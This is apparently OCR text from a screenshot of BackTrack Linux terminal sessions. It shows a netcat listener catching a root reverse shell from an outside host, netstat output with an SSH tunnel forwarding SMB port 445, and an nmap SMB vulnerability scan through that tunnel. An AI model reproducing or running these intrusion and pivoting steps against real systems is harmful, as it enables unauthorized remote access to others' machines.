 root@bt: ~ - Internal MySQL - TUNNEL 445 - Konsole
Donate at: https://paypal.me/emeraldtnt
root@localhost:~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
[*] To start KDE - "startx"
[*] To start FVWM - "bt4-crystal"
[*] http://www.remote-exploit.org/
Last login: Sat Apr  4 13:14:40 2009 from 208.68.234.102
root@bt:~#
Internal MySQL - TUNNEL 445
Session Edit View Bookmarks Settings Help
root@bt:~# nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.8] from host-208-68-234-102.biznes
shosting.net [208.68.234.102] 40830
+++++++++++++++++++++++
+ shell de root (/root) +
+++++++++++++++++++++++
[root@localhost ~]#
Shell
root@bt: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
root@bt:~# netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 5466/sshd
tcp 0 0 127.0.0.1:445 0.0.0.0:* LISTEN 11534/7
tcp 0 0 192.168.1.8:22 208.68.234.102:43800 ESTABLISHED 11534/7
tcp 0 0 192.168.1.8:80 208.68.234.102:40830 ESTABLISHED 11433/nc
tcp 0 0 192.168.1.8:80 208.68.234.102:44259 ESTABLISHED 11204/nc
tcp 0 0 192.168.1.8:80 208.68.234.102:40831 ESTABLISHED 11434/nc
tcp6 0 0 :::22 :::* LISTEN 5466/sshd
tcp6 0 0 ::1:445 :::* LISTEN 11534/7
root@bt:~# nmap -sS 127.0.0.1 -p 445 --script smb-check-vulns.
Shell
root@bt: ~ - Shell root@bt: ~ - www.o root@bt: ~ - Interna root@localhost:~ -